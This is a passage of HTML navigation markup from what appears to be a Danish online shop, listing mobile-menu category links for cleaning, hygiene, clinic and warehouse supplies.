data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2519" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="haandrens">Håndrens</a></li><li class="mobil mobil-2523"><a class="mobil-a mobil-2523-a" href="pasta">Pasta</a></li><li class="mobil mobil-2531"><a class="mobil-a mobil-2531-a" href="skum">Skum</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1013" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlig-hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-8200"><a class="mobil-a mobil-8200-a" href="sikkerhedsnaal-c-8200">Sikkerhedsnål</a></li><li class="mobil mobil-8178"><a class="mobil-a mobil-8178-a" href="vaadserviet-c-8178">Vådserviet</a></li><li class="mobil mobil-8187"><a class="mobil-a mobil-8187-a" href="vaskeklud-c-8187">Vaskeklud</a></li><li class="mobil mobil-8202"><a class="mobil-a mobil-8202-a" href="vaskeserviet-c-8202">Vaskeserviet</a></li><li class="mobil mobil-8211"><a class="mobil-a mobil-8211-a" href="vaskesvamp-c-8211">Vaskesvamp</a></li><li class="mobil mobil-8192"><a class="mobil-a mobil-8192-a" href="vat-og-vatpinde-c-8192">Vat og vatpinde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringshandsker">Rengøringshandsker</a></li><li class="mobil mobil-307"><a class="mobil-a mobil-307-a" href="handsker-og-vaernemidler">Handsker og værnemidler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7960" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="mobil mobil-14025"><a class="mobil-a mobil-14025-a" href="diverse-vare">Diverse vare</a></li><li class="mobil mobil-14024"><a class="mobil-a mobil-14024-a" href="ligposer">Ligposer</a></li><li class="mobil mobil-6706"><a class="mobil-a mobil-6706-a" href="saebe">Sæbe</a></li><li class="mobil mobil-7410"><a class="mobil-a mobil-7410-a" href="sikkerhedsnaal">Sikkerhedsnål</a></li><li class="mobil mobil-1026"><a class="mobil-a mobil-1026-a" href="vaadservietter">Vådservietter</a></li><li class="mobil mobil-7397"><a class="mobil-a mobil-7397-a" href="vaskeklude">Vaskeklude</a></li><li class="mobil mobil-2443"><a class="mobil-a mobil-2443-a" href="creme">Creme</a></li><li class="mobil mobil-305"><a class="mobil-a mobil-305-a" href="Cremer">Cremer</a></li><li class="mobil mobil-7412"><a class="mobil-a mobil-7412-a" href="vaskeserviet">Vaskeserviet</a></li><li class="mobil mobil-7402"><a class="mobil-a mobil-7402-a" href="vat-og-vatpinde">Vat og vatpinde</a></li><li class="mobil mobil-7421"><a class="mobil-a mobil-7421-a" href="vaskesvamp">Vaskesvamp</a></li><li class="mobil mobil-11414"><a class="mobil-a mobil-11414-a" href="Cremer, sæber, desinfektion">Cremer, sæber, desinfektion</a></li><li class="mobil mobil-11442"><a class="mobil-a mobil-11442-a" href="Børnebleer">Børnebleer</a></li><li class="mobil mobil-11448"><a class="mobil-a mobil-11448-a" href="Personlig hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-11523"><a class="mobil-a mobil-11523-a" href="Hudbeskyttelse-c-11523">Hudbeskyttelse</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-420" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastposer-og-saekke">Plastposer og sække</a></li><li class="mobil mobil-449"><a class="mobil-a mobil-449-a" href="affaldsposer">Affaldsposer</a></li><li class="mobil mobil-490"><a class="mobil-a mobil-490-a" href="biobag">BioBag</a></li><li class="mobil mobil-470"><a class="mobil-a mobil-470-a" href="baereposer">Bæreposer</a></li><li class="mobil mobil-455"><a class="mobil-a mobil-455-a" href="diverse-plastposer">Diverse plastposer</a></li><li class="mobil mobil-495"><a class="mobil-a mobil-495-a" href="frugtposer">Frugtposer</a></li><li class="mobil mobil-442"><a class="mobil-a mobil-442-a" href="fryseposer">Fryseposer</a></li><li class="mobil mobil-437"><a class="mobil-a mobil-437-a" href="husholdningsposer">Husholdningsposer</a></li><li class="mobil mobil-14030"><a class="mobil-a mobil-14030-a" href="indkoebsposer">Indkøbsposer</a></li><li class="mobil mobil-487"><a class="mobil-a mobil-487-a" href="madame-poser">Madame-poser</a></li><li class="mobil mobil-446"><a class="mobil-a mobil-446-a" href="spandeposer-c-446">Spandeposer</a></li><li class="mobil mobil-425"><a class="mobil-a mobil-425-a" href="saekke">Sække</a></li><li class="mobil mobil-421"><a class="mobil-a mobil-421-a" href="saekke-til-saekko-boy">Sække til Sækko-Boy</a></li><li class="mobil mobil-3170"><a class="mobil-a mobil-3170-a" href="tilbehoer-plastposer-og-saekke">Tilbehør, plastposer og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4267" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="mobil mobil-6405"><a class="mobil-a mobil-6405-a" href="adaptere-c-6405">Adaptere</a></li><li class="mobil mobil-6401"><a class="mobil-a mobil-6401-a" href="afstoevere">Afstøvere</a></li><li class="mobil mobil-6407"><a class="mobil-a mobil-6407-a" href="moppesystemer">Moppesystemer</a></li><li class="mobil mobil-6829"><a class="mobil-a mobil-6829-a" href="vinduesrengoering-c-6829">Vinduesrengøring</a></li><li class="mobil mobil-4463"><a class="mobil-a mobil-4463-a" href="advarselsskilte">Advarselsskilte</a></li><li class="mobil mobil-6517"><a class="mobil-a mobil-6517-a" href="ekstra-udstyr-til-rengoering">Ekstra udstyr til rengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-312" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="mobil mobil-4068"><a class="mobil-a mobil-4068-a" href="autovask">Autovask</a></li><li class="mobil mobil-4064"><a class="mobil-a mobil-4064-a" href="basiskemikalier">Basiskemikalier</a></li><li class="mobil mobil-4145"><a class="mobil-a mobil-4145-a" href="dosering-og-tilbehoer">Dosering og tilbehør</a></li><li class="mobil mobil-4074"><a class="mobil-a mobil-4074-a" href="glasrens">Glasrens</a></li><li class="mobil mobil-4082"><a class="mobil-a mobil-4082-a" href="grundrengoering">Grundrengøring</a></li><li class="mobil mobil-4077"><a class="mobil-a mobil-4077-a" href="gulve">Gulve</a></li><li class="mobil mobil-14028"><a class="mobil-a mobil-14028-a" href="kalkfjerner">Kalkfjerner</a></li><li class="mobil mobil-4089"><a class="mobil-a mobil-4089-a" href="koekken">Køkken</a></li><li class="mobil mobil-4098"><a class="mobil-a mobil-4098-a" href="lugtkontrolsystemer">Lugtkontrolsystemer</a></li><li class="mobil mobil-14029"><a class="mobil-a mobil-14029-a" href="mug-og-algefjerner">Mug- og algefjerner</a></li><li class="mobil mobil-4103"><a class="mobil-a mobil-4103-a" href="opvask">Opvask</a></li><li class="mobil mobil-4122"><a class="mobil-a mobil-4122-a" href="overfladedesinfektion">Overfladedesinfektion</a></li><li class="mobil mobil-4130"><a class="mobil-a mobil-4130-a" href="problemloesere">Problemløsere</a></li><li class="mobil mobil-4134"><a class="mobil-a mobil-4134-a" href="salt">Salt</a></li><li class="mobil mobil-4116"><a class="mobil-a mobil-4116-a" href="sanitet-og-baderum">Sanitet og baderum</a></li><li class="mobil mobil-4126"><a class="mobil-a mobil-4126-a" href="skumrengoering">Skumrengøring</a></li><li class="mobil mobil-4113"><a class="mobil-a mobil-4113-a" href="toejvask">Tøjvask</a></li><li class="mobil mobil-4153"><a class="mobil-a mobil-4153-a" href="universalrengoering">Universalrengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7450" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsvogne-og-tilbehoer">Rengøringsvogne og tilbehør</a></li><li class="mobil mobil-7451"><a class="mobil-a mobil-7451-a" href="rengoeringsvogne">Rengøringsvogne</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8574" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="luftrenser">Luftrenser </a></li><li class="mobil mobil-8575"><a class="mobil-a mobil-8575-a" href="kulfilter">Kulfilter</a></li><li class="mobil mobil-8577"><a class="mobil-a mobil-8577-a" href="hepa-filter">HEPA-filter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11565" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="Støvsugere og maskiner">Støvsugere og maskiner</a></li><li class="mobil mobil-11566"><a class="mobil-a mobil-11566-a" href="Maskiner-c-11566">Maskiner</a></li><li class="mobil mobil-11580"><a class="mobil-a mobil-11580-a" href="Støvsugere">Støvsugere</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11587" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="Rekvisitter til rengøring">Rekvisitter til rengøring</a></li><li class="mobil mobil-11588"><a class="mobil-a mobil-11588-a" href="Rekvisitter-c-11588">Rekvisitter</a></li><li class="mobil mobil-11622"><a class="mobil-a mobil-11622-a" href="Moppesystem">Moppesystem</a></li><li class="mobil mobil-11631"><a class="mobil-a mobil-11631-a" href="Vogne-c-11631">Vogne</a></li><li class="mobil mobil-11640"><a class="mobil-a mobil-11640-a" href="Måtter">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11647" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="Dispenser">Dispenser</a></li><li class="mobil mobil-11648"><a class="mobil-a mobil-11648-a" href="Dispenser til håndklæderuller">Dispenser til håndklæderuller</a></li><li class="mobil mobil-11650"><a class="mobil-a mobil-11650-a" href="Dispenser til håndklædeark">Dispenser til håndklædeark</a></li><li class="mobil mobil-11653"><a class="mobil-a mobil-11653-a" href="Dispenser til toiletpapir">Dispenser til toiletpapir</a></li><li class="mobil mobil-11657"><a class="mobil-a mobil-11657-a" href="Dispenser til jumboruller, mini">Dispenser til jumboruller, mini</a></li><li class="mobil mobil-11660"><a class="mobil-a mobil-11660-a" href="Dispenser til påfyldning">Dispenser til påfyldning</a></li><li class="mobil mobil-11664"><a class="mobil-a mobil-11664-a" href="Dispenser til håndklæderulle, centertræk">Dispenser til håndklæderulle, centertræk</a></li><li class="mobil mobil-11671"><a class="mobil-a mobil-11671-a" href="Tilbehør til dispenser">Tilbehør til dispenser</a></li><li class="mobil mobil-11675"><a class="mobil-a mobil-11675-a" href="Dispenser til refill">Dispenser til refill</a></li><li class="mobil mobil-11679"><a class="mobil-a mobil-11679-a" href="Dispenser - Beklædning, engangs">Dispenser - Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11680" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="klinik-produkter">Klinik produkter</a></li><li class="mobil mobil-14036"><a class="mobil-a mobil-14036-a" href="straeklagen-c-14036">Stræklagen</a></li><li class="mobil mobil-11681"><a class="mobil-a mobil-11681-a" href="Akutbehandling-c-11681">Akutbehandling</a></li><li class="mobil mobil-11703"><a class="mobil-a mobil-11703-a" href="Diagnostica-c-11703">Diagnostica</a></li><li class="mobil mobil-11751"><a class="mobil-a mobil-11751-a" href="Instrumenter og klinikinventar">Instrumenter og klinikinventar</a></li><li class="mobil mobil-11862"><a class="mobil-a mobil-11862-a" href="Klinikinventar-c-11862">Klinikinventar</a></li><li class="mobil mobil-11900"><a class="mobil-a mobil-11900-a" href="Sårbehandling">Sårbehandling</a></li><li class="mobil mobil-12178"><a class="mobil-a mobil-12178-a" href="Inkontinens-c-12178">Inkontinens</a></li><li class="mobil mobil-12286"><a class="mobil-a mobil-12286-a" href="Diabetes-c-12286">Diabetes</a></li><li class="mobil mobil-12355"><a class="mobil-a mobil-12355-a" href="Klinisk ernæring">Klinisk ernæring</a></li><li class="mobil mobil-12431"><a class="mobil-a mobil-12431-a" href="Sygeplejeartikler-c-12431">Sygeplejeartikler</a></li><li class="mobil mobil-12456"><a class="mobil-a mobil-12456-a" href="Madrasser og puder">Madrasser og puder</a></li><li class="mobil mobil-12466"><a class="mobil-a mobil-12466-a" href="Underlag-c-12466">Underlag</a></li><li class="mobil mobil-12484"><a class="mobil-a mobil-12484-a" href="Førstehjælp">Førstehjælp</a></li><li class="mobil mobil-12506"><a class="mobil-a mobil-12506-a" href="Sutur og sutursæt">Sutur og sutursæt</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8010" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="mobil mobil-5354"><a class="mobil-a mobil-5354-a" href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li class="mobil mobil-5371"><a class="mobil-a mobil-5371-a" href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li class="mobil mobil-5364"><a class="mobil-a mobil-5364-a" href="oejenvaern">Øjenværn</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7492" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagerinventar">Lagerinventar</a></li><li class="mobil mobil-7493"><a class="mobil-a mobil-7493-a" href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li class="mobil mobil-6893"><a class="mobil-a mobil-6893-a" href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7486" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="mobil mobil-7538"><a class="mobil-a mobil-7538-a" href="vaerktoejsskabe">Værktøjsskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-236" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beskyttelse">Beskyttelse</a></li><li class="mobil mobil-237"><a class="mobil-a mobil-237-a" href="antistatiske-varer">Antistatiske varer</a></li><li class="mobil mobil-238"><a class="mobil-a mobil-238-a" href="Boblefolie">Boblefolie</a></li><li class="mobil mobil-240"><a class="mobil-a mobil-240-a" href="Foam">Foam</a></li><li class="mobil mobil-241"><a class="mobil-a mobil-241-a" href="Fyldprodukter">Fyldprodukter</a></li><li class="mobil mobil-242"><a class="mobil-a mobil-242-a" href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li class="mobil mobil-243"><a class="mobil-a mobil-243-a" href="Kantlister">Kantlister</a></li><li class="mobil mobil-245"><a class="mobil-a mobil-245-a" href="mellemlaeg">Mellemlæg</a></li><li class="mobil mobil-246"><a class="mobil-a mobil-246-a" href="Rustbeskyttelse">Rustbeskyttelse</a></li><li class="mobil mobil-247"><a class="mobil-a mobil-247-a" href="Skumprofiler">Skumprofiler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7518" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="transport-og-loeft">Transport og løft</a></li><li class="mobil mobil-7547"><a class="mobil-a mobil-7547-a" href="ladvogn">Ladvogn</a></li><li class="mobil mobil-4318"><a class="mobil-a mobil-4318-a" href="rulleborde">Rulleborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="boelgepap">Bølgepap</a></li><li class="mobil mobil-249"><a class="mobil-a mobil-249-a" href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li class="mobil mobil-251"><a class="mobil-a mobil-251-a" href="flyttekasser">Flyttekasser</a></li><li class="mobil mobil-252"><a class="mobil-a mobil-252-a" href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li class="mobil mobil-253"><a class="mobil-a mobil-253-a" href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li class="mobil mobil-254"><a class="mobil-a mobil-254-a" href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li class="mobil mobil-250"><a class="mobil-a mobil-250-a" href="Containerprogram">Containerprogram</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-264" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a 